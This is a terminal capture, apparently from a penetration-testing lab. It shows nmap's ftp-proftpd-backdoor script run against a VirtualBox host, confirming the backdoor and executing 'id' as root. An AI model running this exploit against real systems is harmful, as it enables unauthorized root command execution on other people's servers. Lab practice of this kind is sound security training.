 root@kali:~/Desktop# nmap --script ftp-proftpd-backdoor -p 21 10.192.0.128
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-04 05:54 EDT
Nmap scan report for 10.192.0.128
Host is up (0.00049s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-proftpd-backdoor:
|   This installation has been backdoored.
|   Command: id
|_  Results: uid=0(root) gid=0(root) groups=0(root),65534(nogroup)
MAC Address: 08:00:27:14:06:50 (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 5.45 seconds
root@kali:~/Desktop#